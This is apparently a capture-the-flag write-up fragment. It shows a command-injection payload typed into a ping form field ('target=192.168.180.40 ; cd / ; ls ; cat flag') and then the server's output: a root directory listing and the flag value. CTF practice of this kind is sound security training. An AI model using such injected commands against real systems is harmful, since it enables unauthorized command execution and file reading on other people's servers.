 target=192.168.180.40 ; cd / ; ls ; cat flag
31
32 </form>
33 <br /><pre>
34 PING 192.168.180.40 (192.168.180.40): 56 data bytes
35 bin
36 dev
37 etc
38 flag
39 home
40 lib
41 media
42 mnt
43 opt
44 proc
45 root
46 run
47 sbin
48 srv
49 sys
50 tmp
51 usr
52 var
53 flag{9878f9d1-69be-4053-b4c2-6ef5464518a1}